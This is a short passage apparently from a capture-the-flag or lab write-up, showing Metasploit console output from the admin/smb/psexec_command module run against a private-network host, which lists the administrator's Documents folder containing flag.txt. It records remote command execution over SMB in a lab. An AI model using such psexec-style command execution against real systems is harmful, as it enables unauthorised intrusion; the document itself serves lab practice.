 msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.93.10:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.10:445 - checking if the file is unlocked
[*] 192.168.93.10:445 - Getting the command output...
[*] 192.168.93.10:445 - Executing cleanup...
[+] 192.168.93.10:445 - Cleanup was successful
[+] 192.168.93.10:445 - Command completed successfully!
[*] 192.168.93.10:445 - Output for "dir C:\users\administrator\Documents":
Volume in drive C has no label.
Volume Serial Number is D6DC-065A
Directory of C:\users\administrator\Documents
10/31/2019 12:52 AM <DIR> .
10/31/2019 12:52 AM <DIR> ..
10/31/2019 12:53 AM 13 flag.txt
1 File(s) 13 bytes
2 Dir(s) 51,387,904,000 bytes free